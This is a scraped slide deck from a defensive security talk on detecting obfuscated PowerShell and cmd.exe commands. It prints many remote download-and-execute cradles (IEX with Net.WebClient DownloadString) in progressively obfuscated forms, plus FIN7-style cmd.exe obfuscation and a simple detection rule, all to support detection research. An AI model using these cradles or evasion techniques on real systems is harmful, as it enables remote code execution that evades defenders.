DevSec Defense
- 1. Daniel Bohannon (@danielhbohannon) Senior Applied Security Researcher FireEye's Advanced Practices Team DevSec Defense How DevOps Practices Can Drive Detection Development For Defenders https://victrolacoffeeroasters.files.wordpress.com/2011/04/latte_art_pour.jpg
- 2. PS C:> .('g'+'c')('env:Us'+'er*Name') • Daniel Bohannon (@danielhbohannon) • Senior Applied Security Researcher • FireEye's Advanced Practices Team • Blog: http://danielbohannon.com • I like writing obfuscation stuff • Invoke-Obfuscation • Invoke-CradleCrafter • Invoke-DOSfuscation • I REALLY like writing detection stuff • Revoke-Obfuscation
- 3. $ag = New-Object System.Agenda • Motivation • Case Study #1: PowerShell Obfuscation • Case Study #2: Cmd.exe Obfuscation • Case Study #3: Framework Fuzzing • Key Takeaways DevSec Defense
- 4. $ag = New-Object System.Agenda • Motivation • Case Study #1: PowerShell Obfuscation • Case Study #2: Cmd.exe Obfuscation • Case Study #3: Framework Fuzzing • Key Takeaways DevSec Defense
- 5. [System.Motivation]::GetBackground() • Background of 8 years in: • IT operations • Operational security • Incident Response consulting • Applied detection R&D at scale • 2 consistent things in each role DevSec Defense
- 6. [System.Motivation]::GetBackground() • Background of 8 years in: • IT operations • Operational security • Incident Response consulting • Applied detection R&D at scale • 2 consistent things in each role • Coffee connoisseur https://www.beanthere.co.za/shop/home-brewing/chemex-coffee-maker/ DevSec Defense
- 7. [System.Motivation]::GetBackground() • Background of 8 years in: • IT operations • Operational security • Incident Response consulting • Applied detection R&D at scale • 2 consistent things in each role • Coffee connoisseur • Aspiring PowerShell aficionado https://www.beanthere.co.za/shop/home-brewing/chemex-coffee-maker/ https://i2.wp.com/powershelldistrict.com/wp-content/uploads/2015/01/PowerShell-Hero.png DevSec Defense
- 8. Get-LocalUser | ? { $_.Intent -eq 'Malicious' } • Attackers love PowerShell • Native, signed Windows binary • Tons of offensive tradecraft • Easy memory-only remote download cradle one-liners • PS> iex(iwr bit.ly/e0Mw9w) http://haxf4rall.com/2017/12/18/invoke-psimage-tool- to-embed-powershell-scripts-in-png-image-pixels/ DevSec Defense
- 9. Get-LocalUser | ? { $_.Intent -eq 'Malicious' } • Attackers love PowerShell • Native, signed Windows binary • Tons of offensive tradecraft • Easy memory-only remote download cradle one-liners • PS> iex(iwr bit.ly/e0Mw9w) • PS> IEX(New-Object Net.WebClient).DownloadString( 'http://bit.ly/L3g1t') http://haxf4rall.com/2017/12/18/invoke-psimage-tool- to-embed-powershell-scripts-in-png-image-pixels/ DevSec Defense
- 10. Get-WinEvent '*-PowerShell/*' | ? { $_.Intent -eq 'Evil' } • [ENTER DETECTION DEVELOPMENT] • Forensic artifacts • Network detection • Real-time host-based detection • Rigid Signature vs Resilient Detection • Reactive vs Proactive detection development • As TTPs change so should your detections (kind of) https://powerforensics.readthedocs.io/en/latest/ DevSec Defense
- 11. Get-Content about_DevSecDefense • Is this talk about • Automation? • Dev Ops? • Detection Dev? • YES! https://giphy.com/gifs/beautiful-nothing-machine-Axme5LYClYx5m/download DevSec Defense
- 12. $caseStudies.GetEnumerator() • 3 Detection Research Case Studies • My methodology for crafting detections • PowerShell frameworks that help drive: • Detection development • Detection tuning • Sharing of detection research https://imgur.com/gallery/N4Xcx THIS IS HOW WE DO DETECTIONS DevSec Defense
- 13. $ag = New-Object System.Agenda • Motivation • Case Study #1: PowerShell Obfuscation • Case Study #2: Cmd.exe Obfuscation • Case Study #3: Framework Fuzzing • Key Takeaways DevSec Defense
- 14. $caseStudyArr[0] | Format-Table • Case Study 1: PowerShell Obfuscation • Define the problem • PowerShell argument & script obfuscation can evade rigid detections • Assess our tools • AST (Abstract Syntax Tree) • PSScriptAnalyzer • Develop detections https://www.notsosecure.com/wp-content/uploads/2016/03/powershell.png DevSec Defense
- 15. #PowerShell Obfuscation • PS> Invoke-Expression (New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1t') • $str1 = "Invoke-Expression " • $str2 = "New-Object " • $str3 = "Net.WebClient" • $str4 = ".DownloadString" • $str5 = /http(s)?:/// • Condition: (all of ($str*)) DevSec Defense
- 16. #PowerShell Obfuscation – String Token • PS> Invoke-Expression (New-Object Net.WebClient).DownloadString('ht'+'tp:/bit.ly/L3g1t') • String concatenation • Slash interchangeability • http:// • http: • http:/ • http:/ DevSec Defense
- 17. #PowerShell Obfuscation – Member Token • PS> Invoke-Expression (New-Object Net.WebClient).'DownloadString'('ht'+'tp:/bit.ly/L3g1t' ) DevSec Defense
- 18. #PowerShell Obfuscation – Member Token • PS> Invoke-Expression (New-Object Net.WebClient)."DownloadString"('ht'+'tp:/bit.ly/L3g1t' ) DevSec Defense
- 19. #PowerShell Obfuscation – Member Token • PS> Invoke-Expression (New-Object Net.WebClient)."Download`String"('ht'+'tp:/bit.ly/L3g1t ') DevSec Defense
- 20. #PowerShell Obfuscation – Member Token • PS> Invoke-Expression (New-Object Net.WebClient)."Download`String"('ht'+'tp:/bit.ly/L3g1t ') Get-Help about_Escape_Characters DevSec Defense
- 21. #PowerShell Obfuscation – Member Token • PS> Invoke-Expression (New-Object Net.WebClient)."`D`o`wn`l`oa`d`Str`in`g"( 'ht'+'tp:/bit.ly/L3g1t') DevSec Defense
- 22. #PowerShell Obfuscation – Member Token • PS> Invoke-Expression (New-Object Net.WebClient)."`D`o`wn`l`oa`d`Str`in`g"( 'ht'+'tp:/bit.ly/L3g1t') DevSec Defense

- 23. #PowerShell Obfuscation – Member Token • PS> Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tp:/bit.ly/L3g1t') DevSec Defense
- 24. #PowerShell Obfuscation – Member Token • PS> Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tp:/bit.ly/L3g1t') • What about string manipulation of Member Token? DevSec Defense
- 25. #PowerShell Obfuscation – Member Token • PS> Invoke-Expression (New-Object Net.WebClient).("DownloadString")( 'ht'+'tp:/bit.ly/L3g1t') • What about string manipulation of Member Token? DevSec Defense
- 26. #PowerShell Obfuscation – Member Token • PS> Invoke-Expression (New-Object Net.WebClient).("Down"+"loadString")( 'ht'+'tp:/bit.ly/L3g1t') • What about string manipulation of Member Token? • String Concatenation DevSec Defense
- 27. #PowerShell Obfuscation – Member Token • PS> Invoke-Expression (New-Object Net.WebClient).("Down"+"loadString").Invoke( 'ht'+'tp:/bit.ly/L3g1t') • What about string manipulation of Member Token? • String Concatenation DevSec Defense
- 28. #PowerShell Obfuscation – Member Token • PS> Invoke-Expression (New-Object Net.WebClient).("{1}{0}{2}"–f"load","Down", "String").Invoke('ht'+'tp:/bit.ly/L3g1t') • What about string manipulation of Member Token? • String Concatenation • String Reordering DevSec Defense
- 29. #PowerShell Obfuscation – Member Token • PS> Invoke-Expression (New-Object Net.WebClient).(-join [char[]](68,111,119,110,108,111,97,100,83,116,114,105,11 0,103)).Invoke('ht'+'tp:/bit.ly/L3g1t') • What about string manipulation of Member Token? • String Concatenation • String Reordering • ASCII Conversion DevSec Defense
- 30. #PowerShell Obfuscation – Member Token • PS> Invoke-Expression (New-Object Net.WebClient).(-join [char[]](68,111,119,110,108,111,97,100,83,116,114,105,11 0,103)).Invoke('ht'+'tp:/bit.ly/L3g1t') • What about string manipulation of Member Token? • String Concatenation • String Reordering • ASCII Conversion How else can we produce the string "DownloadString"? DEMO 1 DevSec Defense
- 31. #PowerShell Obfuscation – Member Token • PS> Invoke-Expression (New-Object Net.WebClient).((.('{1}{0}'-f'Object','New-') ('Net.Web'+'Client')|.(gal gm)|?{(ls variable:_).Value.Name- clike'D*S*g'}).Name).Invoke('ht'+'tp:/bit.ly/L3g1t') • What about string manipulation of Member Token? • String Concatenation • String Reordering • ASCII Conversion • Member Enumeration / String Substitution DevSec Defense
- 32. #PowerShell Obfuscation – Argument Token • PS> Invoke-Expression (New-Object Net.WebClient).((.('{1}{0}'-f'Object','New-') ('Net.Web'+'Client')|.(gal gm)|?{(ls variable:_).Value.Name- clike'D*S*g'}).Name).Invoke('ht'+'tp:/bit.ly/L3g1t') DevSec Defense
- 33. #PowerShell Obfuscation – Argument Token • PS> Invoke-Expression (New-Object Net`.Web`Cli`ent).((.('{1}{0}'-f'Object','New-') ('Net.Web'+'Client')|.(gal gm)|?{(ls variable:_).Value.Name- clike'D*S*g'}).Name).Invoke('ht'+'tp:/bit.ly/L3g1t') DevSec Defense
- 34. #PowerShell Obfuscation – Argument Token • PS> Invoke-Expression (New-Object ('Net.Web'+'Client')).((.('{1}{0}'-f'Object','New-') ('Net.Web'+'Client')|.(gal gm)|?{(ls variable:_).Value.Name- clike'D*S*g'}).Name).Invoke('ht'+'tp:/bit.ly/L3g1t') DevSec Defense
- 35. #PowerShell Obfuscation – Argument Token • PS> Invoke-Expression (New-Object ('{1}{0}'- f'Client','Net.Web')).((.('{1}{0}'-f'Object','New-') ('Net.Web'+'Client')|.(gal gm)|?{(ls variable:_).Value.Name- clike'D*S*g'}).Name).Invoke('ht'+'tp:/bit.ly/L3g1t') DevSec Defense
- 36. #PowerShell Obfuscation – Cmdlet Token • PS> Invoke-Expression (N`ew`-Obj`ect ('{1}{0}'- f'Client','Net.Web')).((.('{1}{0}'-f'Object','New-') ('Net.Web'+'Client')|.(gal gm)|?{(ls variable:_).Value.Name- clike'D*S*g'}).Name).Invoke('ht'+'tp:/bit.ly/L3g1t') DevSec Defense
- 37. #PowerShell Obfuscation – Cmdlet Token • PS> Invoke-Expression (.('New-'+'Object')('{1}{0}'- f'Client','Net.Web')).((.('{1}{0}'-f'Object','New-') ('Net.Web'+'Client')|.(gal gm)|?{(ls variable:_).Value.Name- clike'D*S*g'}).Name).Invoke('ht'+'tp:/bit.ly/L3g1t') DevSec Defense
- 38. #PowerShell Obfuscation – Cmdlet Token • PS> Invoke-Expression (.('{1}{0}'-f'Object','New- ')('{1}{0}'-f'Client','Net.Web')).((.('{1}{0}'- f'Object','New-') ('Net.Web'+'Client')|.(gal gm)|?{(ls variable:_).Value.Name- clike'D*S*g'}).Name).Invoke('ht'+'tp:/bit.ly/L3g1t') DevSec Defense
- 39. #PowerShell Obfuscation – Cmdlet Token • PS> Invoke-Expression (.(- join[char[]](78,101,119,45,79,98,106,101,99,116))('{1}{0 }'-f'Client','Net.Web')).((.('{1}{0}'-f'Object','New-') ('Net.Web'+'Client')|.(gal gm)|?{(ls variable:_).Value.Name- clike'D*S*g'}).Name).Invoke('ht'+'tp:/bit.ly/L3g1t') DevSec Defense
- 40. #PowerShell Obfuscation – Cmdlet Token • PS> Invoke-Expression (.(GCM N*je*t)('{1}{0}'- f'Client','Net.Web')).((.('{1}{0}'-f'Object','New-') ('Net.Web'+'Client')|.(gal gm)|?{(ls variable:_).Value.Name- clike'D*S*g'}).Name).Invoke('ht'+'tp:/bit.ly/L3g1t') DevSec Defense
- 41. #PowerShell Obfuscation – Invocation • PS> Invoke-Expression (.(GCM N*je*t)('{1}{0}'- f'Client','Net.Web')).((.('{1}{0}'-f'Object','New-') ('Net.Web'+'Client')|.(gal gm)|?{(ls variable:_).Value.Name- clike'D*S*g'}).Name).Invoke('ht'+'tp:/bit.ly/L3g1t') DevSec Defense
- 42. #PowerShell Obfuscation – Invocation • PS> $expression = (New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1t') • I`E`X $expression • &('I'+'EX')$expression • .('{1}{0}'-f'EX','I')$expression • .(-join[char[]](105,101,120))$expression • .( ([String]''.LastIndexOfAny)[84,11,80]-join'')$expression • &($env:ComSpec[4,26,25]-join'')$expression DevSec Defense
- 43. #PowerShell Obfuscation – Invocation • PS> $expression = (New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1t') • &(GCM *-Ex*n)$expression • .(GAL IE*)$expression • ICM([ScriptBlock]::Create($expression)) • [PowerShell]::Create().AddScript(($expression)).Invoke() • Invoke-AsWorkflow -Expression ($expression) DevSec Defense
- 44. #PowerShell Obfuscation – Invocation • PS> $expression = (New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1t') • &$ExecutionContext.InvokeCommand.GetCmdlets('I*e- E*')$expression • $ExecutionContext.InvokeCommand.InvokeScript($expression) DevSec Defense
- 45. #PowerShell Obfuscation – Invocation • PS> $expression = (New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1t’) • &(GV Ex*xt).Value.(((GV Ex*xt).Value|GM)[6].Name).(((GV Ex*xt).Value.(((GV Ex*xt).Value|GM)[6].Name)|GM|Where-Object{(Get- ChildItem Variable:_).Value.Name-ilike'*lets'}).Name).Invoke('*e- Ex*')$expression • (Get-Item Variable:/E*onte*).Value|%{(GV _).Value.(((Get-Item Variable:/E*onte*).Value|GM)[6].Name).(((Get-Item Variable:/E*onte*).Value.(((Get-Item Variable:/E*onte*).Value|GM)[6].Name)|GM|?{(GV _).Value.Name- clike'*k*ript'}).Name).Invoke($expression)} DevSec Defense
- 46. #PowerShell Obfuscation – Invocation • Invoke-CradleCrafter invocation options DevSec Defense
- 47. #PowerShell Obfuscation – Invocation Invoke-Obfuscation DEMO 2 Invoke-CradleCrafter → DevSec Defense
- 48. #PowerShell Obfuscation – Assess Tools • Assess our tools (to develop detections) • PowerShell logging • Module • Script Block • Transcription) • AST (Abstract Syntax Tree) • PSScriptAnalyzer DevSec Defense
- 49. Generic Parameter LParen Format Comma StringExpandable StringExpandable RParen PS> Get-Command -Name ("{1}{0}" -f "-Process","Get") StringExpandable DevSec Defense
- 50. ScriptBlockAst NamedBlockAst: Begin NamedBlockAst: End StatementAst PipelineAst CommandAst StringConstantExpressionAst CommandParameterAst ParenExpressionAst PipelineAst BinaryExpressionAst Operator: FormatLeft: StringConstantAst Right: ArrayLiteralAst 0: StringConstantExpressionAst 1: StringConstantExpressionAst DevSec Defense
- 51. DevSec Defense
- 52. #PowerShell Obfuscation – AST for Detection • How can we use the AST (Abstract Syntax Tree)? DevSec Defense
- 53. #PowerShell Obfuscation – AST for Detection • How can we use the AST (Abstract Syntax Tree)? • Invoke-RickASTley https://postmediavancouversun2.files.wordpress.com/2016/10/giphy.gif DevSec Defense
- 54. #PowerShell Obfuscation – AST for Detection • How can we use the AST • Extracting features for data science stuff • Built corpus of PS scripts • Labeled portion of scripts as Obfuscated vs Clean • Applied data science techniques to determine which features are most important DevSec Defense
- 55. #PowerShell Obfuscation – AST for Detection • PS> Invoke-Expression (New-Object Net.WebClient)."`D`o`wn`l`oa`d`Str`in`g"( 'ht'+'tp:/bit.ly/L3g1t') DEMO 3 DevSec Defense
- 56. #PowerShell Obfuscation – AST for Detection • Revoke-Obfuscation • White paper: • https://www.fireeye.com/blog/threat- research/2017/07/revoke-obfuscation- powershell.html • Presentation videos: • https://www.youtube.com/watch?v=x97ejtv56xw • Source code: • https://github.com/danielbohannon/Revoke- Obfuscation DevSec Defense
- 57. #PowerShell Obfuscation – AST for Evading Detection • How can we use the AST (Abstract Syntax Tree)? • PSAmsi (@cobbr_io) • Uses AST to minimally obfuscate PowerShell scripts to evade specific A/V signatures DevSec Defense
- 58. #PowerShell Obfuscation – PSScriptAnalyzer for Detection • How can PSScriptAnalyzer help us detect minimal obfuscation? • In-depth signatures targeting specific AST node types, relationships, etc. • Measure-TickUsageInMember DevSec Defense
- 59. #PowerShell Obfuscation – PSScriptAnalyzer for Detection • How can PSScriptAnalyzer help us detect minimal obfuscation? • In-depth signatures targeting specific AST node types, relationships, etc. • Measure-NonAlphanumericUsageInMember DevSec Defense
- 60. #PowerShell Obfuscation – PSScriptAnalyzer for Detection • PSScriptAnalyzer_Obfuscation_Detection_Rules.psm1 • Measure-TickUsageInCommand • Measure-TickUsageInArgument • Measure-TickUsageInMember • Measure-NonAlphanumericUsageInMember • Measure-NonAlphanumericUsageInVariable • Measure-LongMemberValue • Measure-SAObfuscation.psm1 • Wrapper module for displaying aggregated ScriptAnalyzer hits DEMO 4 DevSec Defense
- 61. $ag = New-Object System.Agenda • Motivation • Case Study #1: PowerShell Obfuscation • Case Study #2: Cmd.exe Obfuscation • Case Study #3: Framework Fuzzing • Key Takeaways DevSec Defense
- 62. $caseStudyArr[1] | Format-Table • Case Study 2: Cmd.exe Obfuscation • Define the problem • Cmd.exe argument & batch script obfuscation can evade rigid detections • Assess our tools • Pester (Unit Testing) • Custom fuzzer • Develop detections https://www.notsosecure.com/wp-content/uploads/2016/03/powershell.png DevSec Defense
- 63. # $DOSfuscation = "Cmd.exe Obfuscation" • Define the problem • Cmd.exe argument obfuscation can evade rigid detections • Attackers are already doing this • FIN7 (Carbanak) • FIN8 • APT32 (OceanLotus) • Enumerate the problem space to more intelligently create detections DevSec Defense
- 64. Get-DOSfuscation | ? { $_.Author -eq 'FIN7' } • ITW example that inspired this research • FIN7 obfuscated .LNK file • JavaScript obfuscation • [String.fromCharCode(101)+'va'+'l'] • Cmd.exe argument obfuscation https://i.imgur.com/tZpnpiI.gif DevSec Defense
- 65. Get-DOSfuscation | ? { $_.Author -eq 'FIN7' } • cmd.exe /c set x=wscript /e:jscript … echo %x%|cmd Process-level env var Process-level env var DevSec Defense
- 66. Get-DOSfuscation | ? { $_.Author -eq 'FIN7' } • cmd.exe /c set x=wscript /e:jscript … echo %x%|cmd Garbage delimiters DevSec Defense
- 67. Get-DOSfuscation | ? { $_.Author -eq 'FIN7' } • cmd.exe /c set x=wsc@ript /e:jscript … echo %x%|cmd Garbage delimiters DevSec Defense
- 68. Get-DOSfuscation | ? { $_.Author -eq 'FIN7' } • cmd.exe /c set x=wsc@ript /e:js@cript … echo %x%|cmd Garbage delimiters DevSec Defense
- 69. Get-DOSfuscation | ? { $_.Author -eq 'FIN7' } • cmd.exe /c set x=wsc@ript /e:js@cript … echo %x%|cmd Garbage delimiters Delimiter removal DevSec Defense
- 70. Get-DOSfuscation | ? { $_.Author -eq 'FIN7' } • cmd.exe /c set x=wsc@ript /e:js@cript … echo %x %|cmd Garbage delimiters Delimiter removal DevSec Defense
- 71. Get-DOSfuscation | ? { $_.Author -eq 'FIN7' } • cmd.exe /c set x=wsc@ript /e:js@cript … echo %x:@=%|cmd Garbage delimiters Delimiter removal DevSec Defense
- 72. Get-DOSfuscation | ? { $_.Author -eq 'FIN7' } • cmd.exe /c set x=wsc@ript /e:js@cript … echo %x:@=%|cmd Garbage delimiters Delimiter removal https://media.giphy.com/media/l4Jz3a8jO92crUlWM/giphy.gif DevSec Defense
- 73. while (1) { Invoke-Research } 9 months research White paper Invoke-DOSfuscation → DevSec Defense
- 74. get-help Invoke-DOSfuscation -examples • cmd.exe /c "echo Invoke-DOSfuscation" DevSec Defense
- 75. get-help Invoke-DOSfuscation -examples • cmd.exe /c "set O=fuscation&set B=oke-DOS&&set D=echo Inv&&call %D%%B%%O%" DevSec Defense
- 76. get-help Invoke-DOSfuscation -examples • cm%windir:~ -4, -3%.e^Xe,;^,/^C",;,S^Et ^ ^o^=fus^cat^ion&,;,^se^T ^ ^ ^B^=o^ke-D^OS&&,;,s^Et^ ^ d^=ec^ho I^nv&&,;,C^Al^l,;,^%^D%^%B%^%o^%" DevSec Defense
- 77. get-help Invoke-DOSfuscation -examples • FOR /F "delims=il tokens=+4" %Z IN ('assoc .cdxml') DO %Z ,;^,/^C",;,S^Et ^ ^o^=fus^cat^ion&,;,^se^T ^ ^ ^B^=o^ke- D^OS&&,;,s^Et^ ^ d^=ec^ho I^nv&&,;,C^Al^l,;,^%^D%^%B%^%o%" DevSec Defense
- 78. get-help Invoke-DOSfuscation -examples • ^F^oR , , , , , ; ; /^f ; ; ; ; ; , " delims=il tokens= +4 " ; ; ; , , , , %Z ; , , , , ^In , , ; ; , , , ( , ; ; ; ' , , , , , ; ^^a^^S^^s^^oC ; , , , , ; .c^^d^^xm^^l ' ; , , , , ) , , , , ; , ^d^o , , , , , , , %Z , ; ^ ,/^C" , ; , S^Et ^ ^o^=fus^cat^ion& , ; , ^se^T ^ ^ ^B^=o^ke-D^OS&& , ; , s^Et^ ^ d^=ec^ho I^nv&& , ; , C^Al^l , ; , ^ %^D%^%B%^%o%" DevSec Defense
- 79. COPYRIGHT © 2018, FIREEYE, INC. ALL RIGHTS RESERVED.79 http://smurfitschoolblog.com/wp-content/uploads/2016/10/MissingOutImg_1-900x578.jpg
- 80. COPYRIGHT © 2018, FIREEYE, INC. ALL RIGHTS RESERVED.80 Obfuscation http://smurfitschoolblog.com/wp-content/uploads/2016/10/MissingOutImg_1-900x578.jpg
- 81. (Invoke-DOSfuscation).Goal | Should Be 'Finding Evil' • Invoke-DOSfuscation • Custom fuzzing framework • Automating detection dev • Pester • Ensuring fuzzer functionality • Basic detection testing • Invoke-DosTestHarness • Custom wrapper test harness DEMO 5 DevSec Defense
- 82. $ag = New-Object System.Agenda • Motivation • Case Study #1: PowerShell Obfuscation • Case Study #2: Cmd.exe Obfuscation • Case Study #3: Framework Fuzzing • Key Takeaways DevSec Defense
- 83. $caseStudyArr[2] | Format-Table • Case Study 3: Framework Fuzzing • Define the problem • Obfuscation added to public offensive frameworks can evade rigid detections • Assess our tools • Ctrl+C & Ctrl+V • % / ForEach-Object ☺ • Develop detections https://www.notsosecure.com/wp-content/uploads/2016/03/powershell.png DevSec Defense
- 84. Measure-Command { New-ObfuscationFramework } • Developing new frameworks takes time (lots of it!) • We can apply these DevSec principles to existing public offensive tradecraft DEMO 6 DevSec Defense
- 85. $ag = New-Object System.Agenda • Motivation • Case Study #1: PowerShell Obfuscation • Case Study #2: Cmd.exe Obfuscation • Case Study #3: Framework Fuzzing • Key Takeaways DevSec Defense
- 86. <#Offensive#> 'Ignorance' -ne 'Bliss' • Offensive research for detection development • Reactive • Proactive • Defenders have active role in detecting & shaping attacker activity https://media.giphy.com/media/WWRArOTz2L3wI/200w_d.gif DevSec Defense
- 87. $DetectionDev.StartsWith('???') • Define the problem • Assess our tools • Build new tools • Develop detections • Piece by piece • Automate testing to preserve brain cycles • Share successes, failures, methods & tooling DevSec Defense
- 88. $Summary[0] • Detection development is an iterative Art & Science • DevSec principles empower more effective detection R&D • PowerShell tooling facilitates this detection R&D • Abstract Syntax Tree (and its ease of use in PowerShell) • PSScriptAnalyzer • Pester • Custom fuzzer & test harness development • Automate point-in-time thinking to free up creative brain cycles DevSec Defense
- 89. $Summary[1] • Assembling corpus of samples is key (commands, scripts, PCAP, etc.) • Existing public/private samples • Generate your own samples • These techniques are tool- and language-agnostic • Invoke-DOSfuscation: cmd.exe arguments + IOCs, YARA, data science • SCT/Scriptlet: text files + IOCs, YARA, Snort DevSec Defense
- 90. #.REFERENCES • Modules/Examples from this presentation • DevSec Defense: https://github.com/danielbohannon/DevSec-Defense • Frameworks • Invoke-Obfuscation: https://github.com/danielbohannon/Invoke-Obfuscation • Invoke-CradleCrafter: https://github.com/danielbohannon/Invoke-CradleCrafter • Invoke-DOSfuscation: https://github.com/danielbohannon/Invoke-DOSfuscation • Revoke-Obfuscation: https://github.com/danielbohannon/Revoke-Obfuscation • White papers & blog posts • URLs listed at http://danielbohannon.com/publications/ DevSec Defense
- 91. • Daniel Bohannon • Twitter: @danielhbohannon • Blog: http://danielbohannon.com • Github:_https://github.com/daniel bohannon/DevSec-Defense about_Author http://workpulse.io/blog/wp-content/uploads/2015/09/themasterpeice.gif DevSec Defense




![[System.Motivation]::GetBackground()
• Background of 8 years in:
• IT operations
• Operational security
• Incident Response consulting
• Applied detection R&D at scale
• 2 consistent things in each role
DevSec Defense](https://image.slidesharecdn.com/devsecdefense-180509230952/85/DevSec-Defense-5-320.jpg)
![[System.Motivation]::GetBackground()
• Background of 8 years in:
• IT operations
• Operational security
• Incident Response consulting
• Applied detection R&D at scale
• 2 consistent things in each role
• Coffee connoisseur
https://www.beanthere.co.za/shop/home-brewing/chemex-coffee-maker/
DevSec Defense](https://image.slidesharecdn.com/devsecdefense-180509230952/85/DevSec-Defense-6-320.jpg)
![[System.Motivation]::GetBackground()
• Background of 8 years in:
• IT operations
• Operational security
• Incident Response consulting
• Applied detection R&D at scale
• 2 consistent things in each role
• Coffee connoisseur
• Aspiring PowerShell aficionado
https://www.beanthere.co.za/shop/home-brewing/chemex-coffee-maker/
https://i2.wp.com/powershelldistrict.com/wp-content/uploads/2015/01/PowerShell-Hero.png
DevSec Defense](https://image.slidesharecdn.com/devsecdefense-180509230952/85/DevSec-Defense-7-320.jpg)


![Get-WinEvent '*-PowerShell/*' | ? { $_.Intent -eq 'Evil' }
• [ENTER DETECTION DEVELOPMENT]
• Forensic artifacts
• Network detection
• Real-time host-based detection
• Rigid Signature vs Resilient Detection
• Reactive vs Proactive detection development
• As TTPs change so should your detections
(kind of) https://powerforensics.readthedocs.io/en/latest/
DevSec Defense](https://image.slidesharecdn.com/devsecdefense-180509230952/85/DevSec-Defense-10-320.jpg)



![$caseStudyArr[0] | Format-Table
• Case Study 1: PowerShell Obfuscation
• Define the problem
• PowerShell argument & script
obfuscation can evade rigid detections
• Assess our tools
• AST (Abstract Syntax Tree)
• PSScriptAnalyzer
• Develop detections
https://www.notsosecure.com/wp-content/uploads/2016/03/powershell.png
DevSec Defense](https://image.slidesharecdn.com/devsecdefense-180509230952/85/DevSec-Defense-14-320.jpg)













![#PowerShell Obfuscation – Member Token
• PS> Invoke-Expression (New-Object Net.WebClient).(-join
[char[]](68,111,119,110,108,111,97,100,83,116,114,105,11
0,103)).Invoke('ht'+'tp:/bit.ly/L3g1t')
• What about string manipulation of Member Token?
• String Concatenation
• String Reordering
• ASCII Conversion
DevSec Defense](https://image.slidesharecdn.com/devsecdefense-180509230952/85/DevSec-Defense-29-320.jpg)
![#PowerShell Obfuscation – Member Token
• PS> Invoke-Expression (New-Object Net.WebClient).(-join
[char[]](68,111,119,110,108,111,97,100,83,116,114,105,11
0,103)).Invoke('ht'+'tp:/bit.ly/L3g1t')
• What about string manipulation of Member Token?
• String Concatenation
• String Reordering
• ASCII Conversion
How else can we produce the
string "DownloadString"?
DEMO 1
DevSec Defense](https://image.slidesharecdn.com/devsecdefense-180509230952/85/DevSec-Defense-30-320.jpg)








![#PowerShell Obfuscation – Cmdlet Token
• PS> Invoke-Expression (.(-
join[char[]](78,101,119,45,79,98,106,101,99,116))('{1}{0
}'-f'Client','Net.Web')).((.('{1}{0}'-f'Object','New-')
('Net.Web'+'Client')|.(gal gm)|?{(ls
variable:_).Value.Name-
clike'D*S*g'}).Name).Invoke('ht'+'tp:/bit.ly/L3g1t')
DevSec Defense](https://image.slidesharecdn.com/devsecdefense-180509230952/85/DevSec-Defense-39-320.jpg)


![#PowerShell Obfuscation – Invocation
• PS> $expression = (New-Object
Net.WebClient).DownloadString('http://bit.ly/L3g1t')
• I`E`X $expression
• &('I'+'EX')$expression
• .('{1}{0}'-f'EX','I')$expression
• .(-join[char[]](105,101,120))$expression
• .( ([String]''.LastIndexOfAny)[84,11,80]-join'')$expression
• &($env:ComSpec[4,26,25]-join'')$expression
DevSec Defense](https://image.slidesharecdn.com/devsecdefense-180509230952/85/DevSec-Defense-42-320.jpg)
![#PowerShell Obfuscation – Invocation
• PS> $expression = (New-Object
Net.WebClient).DownloadString('http://bit.ly/L3g1t')
• &(GCM *-Ex*n)$expression
• .(GAL IE*)$expression
• ICM([ScriptBlock]::Create($expression))
• [PowerShell]::Create().AddScript(($expression)).Invoke()
• Invoke-AsWorkflow -Expression ($expression)
DevSec Defense](https://image.slidesharecdn.com/devsecdefense-180509230952/85/DevSec-Defense-43-320.jpg)

![#PowerShell Obfuscation – Invocation
• PS> $expression = (New-Object
Net.WebClient).DownloadString('http://bit.ly/L3g1t’)
• &(GV Ex*xt).Value.(((GV Ex*xt).Value|GM)[6].Name).(((GV
Ex*xt).Value.(((GV Ex*xt).Value|GM)[6].Name)|GM|Where-Object{(Get-
ChildItem Variable:_).Value.Name-ilike'*lets'}).Name).Invoke('*e-
Ex*')$expression
• (Get-Item Variable:/E*onte*).Value|%{(GV _).Value.(((Get-Item
Variable:/E*onte*).Value|GM)[6].Name).(((Get-Item
Variable:/E*onte*).Value.(((Get-Item
Variable:/E*onte*).Value|GM)[6].Name)|GM|?{(GV _).Value.Name-
clike'*k*ript'}).Name).Invoke($expression)}
DevSec Defense](https://image.slidesharecdn.com/devsecdefense-180509230952/85/DevSec-Defense-45-320.jpg)
















![$caseStudyArr[1] | Format-Table
• Case Study 2: Cmd.exe Obfuscation
• Define the problem
• Cmd.exe argument & batch script
